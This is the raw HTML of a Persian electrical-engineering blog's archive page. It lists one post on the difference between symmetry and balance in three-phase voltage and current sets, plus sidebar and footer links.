                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%88%d8%a7%d8%ad%d8%af-%d9%86%db%8c%d8%b1%d9%88%da%af%d8%a7%d9%87%db%8c-%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%86%d8%b1%d8%ae%d8%a7%d9%86/" rel="bookmark">واحد نیروگاهی ذخیره چرخان</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%b7%d8%a8%db%8c%d9%82-%d9%be%d8%b0%db%8c%d8%b1%db%8c-%d8%b9%d8%a7%db%8c%d9%82%db%8c/" rel="bookmark">تطبیق‌پذیری عایقی</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d9%8a%da%a9-lbs/" rel="bookmark">نگاهی به کنتاکتهای یک LBS</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1%d9%82%da%af%d9%8a%d8%b1/" rel="bookmark">فاصله هوایی در برقگیر</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/1764-2/" rel="bookmark">آشکارسازی اتم برای دیده شدن با چشم غیرمسلح</a></h4></li>
                            </ul>
        </div>
    </div>  
           
        <div class="brmenu">
            </div>
            
    </div><!--inner-->
</div><!--breaking news-->
            </header><!--Header-->
                         
<div class="main-container"><!--container-->
                                                            <div class="post-crumbs entry-crumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                    	                        <div class="crumb-icon"><i class="brankic-icon-archive"></i></div> 
                                               
                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/" rel="v:url" property="v:title" class="home">خانه</a></div>مولفه منفی                    </div>
                                                            
                                
					
                    <div class="main-left"><!--Main Left-->
                        <div class="main-content" role="main"><!--Main Content-->
                            
                            <div class="site-content page-wrap">
                                                                <div class="f-tabbed-head">
                                    <ul class="f-tabbed-sort cat-sort">
                                        <li class="grid active"><a href="#"><span class="brankic-icon-grid"></span> ترازبندی</a></li>
                                        <li class="list"><a href="#"><span class="brankic-icon-list2"></span> لیست</a></li>
                                    </ul>
                                </div>
                                                                                                <div class="cat-body">
                                    <ul class="nb1 cat-grid clearfix">
	                                        	                                        <li class="post-157 post type-post status-publish format-standard category-power-system tag-balance tag-symmetry tag-76 tag-77 tag-78 tag-79 tag-80 tag-81" itemscope="" itemtype="http://schema.org/Article">
	                                            <h2 itemprop="name" class="cat-list-title"><a itemprop="url" href="https://farhadyazdi.com/%d9%85%d9%81%d9%87%d9%88%d9%85-%d8%aa%d9%82%d8%a7%d8%b1%d9%86-%d9%88-%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%88-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%8a%d9%86-%d8%af%d9%88/">مفهوم تقارن و تعادل و تفکیک بین این دو</a></h2>
	                                            	                                            <div class="cat-list-meta entry-meta">
	                                                	                                                <div class="author-link">
	                                                توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
	                                                </div>
	                                                	                                                	                                                <span>|</span><time class="entry-date" datetime="1391/3/19 0:26:40" itemprop="dateCreated">تاریخ:  19 خرداد 1391</time> 
	                                                	                                                	                                                <div class="comments-link">
	                                                <span>|</span><a href="https://farhadyazdi.com/%d9%85%d9%81%d9%87%d9%88%d9%85-%d8%aa%d9%82%d8%a7%d8%b1%d9%86-%d9%88-%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%88-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%8a%d9%86-%d8%af%d9%88/"> ۳ نظر</a>
	                                                </div>
	                                                	                                            </div>
	                                            	                                            	                                            <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%85%d9%81%d9%87%d9%88%d9%85-%d8%aa%d9%82%d8%a7%d8%b1%d9%86-%d9%88-%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%88-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%8a%d9%86-%d8%af%d9%88/">
	                                            	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20364%20245'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2017/01/b01bfb35f0ae1ecfedc08465d38de52c-documents.png" alt="مفهوم تقارن و تعادل و تفکیک بین این دو" width="364px" height="245px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2017/01/b01bfb35f0ae1ecfedc08465d38de52c-documents.png.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2017/01/b01bfb35f0ae1ecfedc08465d38de52c-documents.png.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2017/01/b01bfb35f0ae1ecfedc08465d38de52c-documents.png" alt="مفهوم تقارن و تعادل و تفکیک بین این دو" width="364px" height="245px"></noscript>	                                                <span class="post-format-icon"></span>
	                                            </a></figure>
	                                            	                                            <h2 itemprop="name" class="cat-grid-title"><a itemprop="url" href="https://farhadyazdi.com/%d9%85%d9%81%d9%87%d9%88%d9%85-%d8%aa%d9%82%d8%a7%d8%b1%d9%86-%d9%88-%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%88-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%8a%d9%86-%d8%af%d9%88/">مفهوم تقارن و تعادل و تفکیک بین این دو</a></h2>
	                                            <div class="entry-content cat-grid-meta">
	                                                <p>
	                                                    تقارن (Symmetry) و تعادل (Balance) در مجموعه های سه فاز ولتاژ و جريان به صورت زير تعريف می شود : تقارن : ...
	                                                </p>
	                                            </div>
	                                            	                                            
	                                            <div class="fix-right-content">
		                                            <div class="entry-content cat-list-meta">
		                                                <p>
		                                                    تقارن (Symmetry) و تعادل (Balance) در مجموعه های سه فاز ولتاژ و جريان به صورت زير تعريف می شود : تقارن : در يک مجموعه سه فاز از ولتاژها يا جريانها وقتی تقارن وجود دارد که دامنه هر سه فاز یکی بوده و اخ ...
		                                                </p>
		                                            </div>
		                                            		                                            <div class="cat-grid-meta entry-meta">
		                                            			                                                <time class="entry-date" datetime="1391/3/19 0:26:40" itemprop="dateCreated"> 19 خرداد 1391 </time>
		                                                		                                                		                                                <div class="author-link">
		                                                    | توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
		                                                </div>
		                                                		                                                		                                                <div class="comments-link">
		                                                    |<a href="https://farhadyazdi.com/%d9%85%d9%81%d9%87%d9%88%d9%85-%d8%aa%d9%82%d8%a7%d8%b1%d9%86-%d9%88-%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%88-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%8a%d9%86-%d8%af%d9%88/"> ۳ نظر</a>
		                                                </div>
		                                                		                                            </div>
		                                            		                                            		                                            <a class="read-more" href="https://farhadyazdi.com/%d9%85%d9%81%d9%87%d9%88%d9%85-%d8%aa%d9%82%d8%a7%d8%b1%d9%86-%d9%88-%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%88-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%8a%d9%86-%d8%af%d9%88/">بیشتر... <i class="fa-icon-angle-double-left"></i></a>
		                                            	                                            </div>	
	                                        </li>
	                                        	                                    </ul>
                                    
                                                                    </div>
                                
                            </div>
                            
                        </div><!--Main Content-->
                                            </div><!--Main left-->
                    
                    <aside class="sidebar sws2" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_text">			<div class="textwidget"><p align="center">
<a title="English Version" href="https://farhadyazdi.com/en"><img border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" data-lazy-src="https://farhadyazdi.com/img/enlanguage.jpg"><noscript><img border="0" src="https://farhadyazdi.com/img/enlanguage.jpg" width="40" height="40"></noscript></a></p>
<p align="center"><span style="vertical-align: middle">
<font face="Tahoma" size="2"><span lang="en">
<a href="https://farhadyazdi.com/en">English Version</a></span></font></span></p>
</div>
		</div>
		<div class="widget widget_recent_entries">
		<div class="widget-title"><h4>آخرین مطالب</h4></div>
		<ul>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/">از کرامات سیستم آموزشی ما</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/">اصل تناسب حوزه راهکار و مشکل</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/">مساله اساسی کدام است؟</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/">تابلوی دو طبقه BBC</a>
									</li>
					</ul>

		</div><div class="widget widget_categories"><div class="widget-title"><h4>دسته‌بندی مطالب</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://farhadyazdi.com/category/news/">اخبار</a> (۴۶)
</li>
	<li class="cat-item cat-item-151"><a href="https://farhadyazdi.com/category/energy/">انرژی</a> (۲۰)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://farhadyazdi.com/category/energy/energy-economics/">اقتصاد انرژی</a> (۱۳)
</li>
	<li class="cat-item cat-item-41"><a href="https://farhadyazdi.com/category/energy/energy-management/">مدیریت انرژی</a> (۸)
</li>
</ul>
</li>
	<li class="cat-item cat-item-185"><a href="https://farhadyazdi.com/category/technology-world/">دنیای تکنولوژی</a> (۲۵)
</li>
	<li class="cat-item cat-item-55"><a href="https://farhadyazdi.com/category/lighting-design/">طراحی روشنایی</a> (۱۰)
</li>
	<li class="cat-item cat-item-1525"><a href="https://farhadyazdi.com/category/%d8%b9%d8%a7%db%8c%d9%82%d9%87%d8%a7%db%8c-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%da%a9%db%8c-2/">عایقهای الکتریکی</a> (۱)
</li>
	<li class="cat-item cat-item-3"><a href="https://farhadyazdi.com/category/general/">عمومی</a> (۳۹)
</li>
	<li class="cat-item cat-item-154"><a href="https://farhadyazdi.com/category/my-photoblog/">فتوبلاگ من</a> (۲۰)
</li>
	<li class="cat-item cat-item-116"><a href="https://farhadyazdi.com/category/books/">کتابها</a> (۱۱)
</li>
	<li class="cat-item cat-item-87"><a href="https://farhadyazdi.com/category/environment/">محیط زیست</a> (۷)
</li>
	<li class="cat-item cat-item-112"><a href="https://farhadyazdi.com/category/related-to-management/">مربوط به علم مدیریت</a> (۱۶)
</li>
	<li class="cat-item cat-item-628"><a href="https://farhadyazdi.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> (۳)
</li>
	<li class="cat-item cat-item-4"><a href="https://farhadyazdi.com/category/electrical-engineering-related/">موضوعات مرتبط با مهندسی برق</a> (۱۱۳)
<ul class='children'>
	<li class="cat-item cat-item-485"><a href="https://farhadyazdi.com/category/electrical-engineering-related/algorithms-techniques-and-new-methods/">آلگوریتمها، تکنیکها و روشهای نوین</a> (۲)
</li>
	<li class="cat-item cat-item-152"><a href="https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/">آموزش در مهندسی برق</a> (۳۶)
</li>
	<li class="cat-item cat-item-382"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d8%b1%d8%aa%d9%8a%d9%86%da%af-%d9%88-%da%af%d8%b1%d8%a7%d9%86%d8%af%db%8c%d9%86%da%af-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86/">ارتینگ و گراندینگ (زمین کردن)</a> (۹)
</li>
	<li class="cat-item cat-item-586"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%d9%8a%da%a9-%d9%82%d8%af%d8%b1%d8%aa/">الکترونیک قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-394"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/">بهره برداری سیستم قدرت</a> (۳۳)
</li>
	<li class="cat-item cat-item-234"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-equipments/">تجهیزات سیستمهای قدرت</a> (۱۶)
</li>
	<li class="cat-item cat-item-153"><a href="https://farhadyazdi.com/category/electrical-engineering-related/technology/">تکنولوژی</a> (۱۰)
</li>
	<li class="cat-item cat-item-73"><a href="https://farhadyazdi.com/category/electrical-engineering-related/energy-and-power-loss/">تلفات توان و انرژی</a> (۱۲)
</li>
	<li class="cat-item cat-item-75"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%be%d8%b1%d8%a7%da%a9%d9%86%d8%af%d9%87/">تولید پراکنده</a> (۲)
</li>
	<li class="cat-item cat-item-164"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-protection-and-relaying/">رله و حفاظت سیستمهای قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-15"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system/">سیستم قدرت</a> (۲۲)
</li>
	<li class="cat-item cat-item-765"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%b4%d8%a8%d9%83%d9%87-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af/">شبکه هوشمند</a> (۷)
</li>
	<li class="cat-item cat-item-381"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%81%db%8c%d9%84%d9%85%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">فیلمهای آموزشی مهندسی برق</a> (۱۰)
</li>
	<li class="cat-item cat-item-158"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-quality/">کیفیت برق</a> (۲۸)
</li>
	<li class="cat-item cat-item-271"><a href="https://farhadyazdi.com/category/electrical-engineering-related/electric-machines/">ماشینهای الکتریکی</a> (۶)
</li>
	<li class="cat-item cat-item-509"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">نرم افزارهای مهندسی برق</a> (۶)
</li>
</ul>
</li>
			</ul>

			</div><div class="widget widget_links"><div class="widget-title"><h4>پیوندها</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.xepub.com/" title="فروشگاهی مطمئن و پاسخگو برای خرید استانداردهای صنعت برق" target="_blank">استانداردها، کتاب و گزارشات فنی (فروشگاه)</a></li>
<li><a href="http://farhange-daneshju.ir" target="_blank">انتشارات فرهنگ دانشجو</a></li>
<li><a href="http://bb83.blogfa.com" title="دکتر حسینی دانشگاه صنعتی امیرکبیر" target="_blank">برق باهنر و صنعتی کرمان</a></li>
<li><a href="http://www.shahrammoradi.com/" rel="friend" title="دکتر مرادی &#8211; توزیع برق گیلان" target="_blank">دیدگاههای نو در مهندسی برق(دایرةالمعارف انرژیهای نو)</a></li>
<li><a href="http://www.xepub.com/" title="سایتی برای طراحی حرفه ای و انتشار سریع اسناد (پاورپوینت، بروشور و &#8230;)" target="_blank">نشر آنی</a></li>
<li><a href="http://abhar.mihanblog.com">نیم نگاهی از شهر لبخندها</a></li>
<li><a href="http://sourisaeed.blogfa.com/" title="برق قدرت" target="_blank">وبلاگ مهندس سعید سوری</a></li>
<li><a href="http://www.farzadyazdi.com" title="کامپیوتر، نرم افزار و شبکه" target="_blank">وبلاگ مهندس فرزاد یزدی</a></li>

	</ul>
</div>
</aside><!--sidebar-->

                </div><!--container-->
    
            </div><!--wrap-->
            
                        <footer data-rocket-location-hash="d418f326a7ab3c34157b6d76fe739011" class="footer clearfix">
    <div class="inner">

                    <div class="footer-widget one_third">
            <div class="widget widget_recent_comments"><div class="widget-title"><h4>آخرین نظرات</h4></div><ul id="recentcomments"></ul></div>            </div><!-- End third col -->
            <div class="footer-widget one_third">
            <div class="widget posts_images"><div class="widget-title"><h4>محبوب‌ترین‌ مطالب</h4></div><div class="news-pics-widget">
   	<ul class="npwidget clearfix">
																		
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی ماشین بردار پشتیبان (SVM)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="خازنها کف زنان و مهندس رقص کنان! (طنز)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7-%da%a9%d9%81-%d8%b2%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b1%d9%82%d8%b5-%da%a9%d9%86%d8%a7%d9%86-%d8%b7%d9%86%d8%b2/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="اهداف محاسبه جریان اتصال کوتاه">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a7%d9%87%d8%af%d8%a7%d9%81-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d8%ac%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="آموزش درس Machine Learning دانشگاه استنفورد">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d8%ad%d9%88%d9%87-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88%d9%82%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-%d8%aa%d9%88/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="مهمترین چالشهای شرکتهای توزیع">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%85%d9%87%d9%85%d8%aa%d8%b1%d9%8a%d9%86-%da%86%d8%a7%d9%84%d8%b4%d9%87%d8%a7%db%8c-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%b3%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d9%8a%d9%86-%d9%88-%d9%85%d9%88%d8%ab%d8%b1%d8%aa%d8%b1%d9%8a%d9%86-%d8%b1%d9%88%d8%b4-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3%db%8c-%d8%a8%d9%87-%d9%85%d9%82%d8%a7%d9%84/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
													</ul>
</div>
</div>            </div><!-- End third col -->
            <div class="footer-widget one_third last">
            <div class="widget social-icons"><div class="widget-title"><h4>ارتباط با من</h4></div>              
              <ul class="social-widget clearfix">
                             
                                                                                                                                                  <li class="linkedin"><a href="https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/" target="_blank"></a></li>
                
                                                                                                                      <li class="semail"><a href="mailto:far_yazdi@yahoo.com" target="_blank"></a></li>
                            </ul>
              

</div>             </div><!-- End third col -->
                
    </div>
</footer>
            
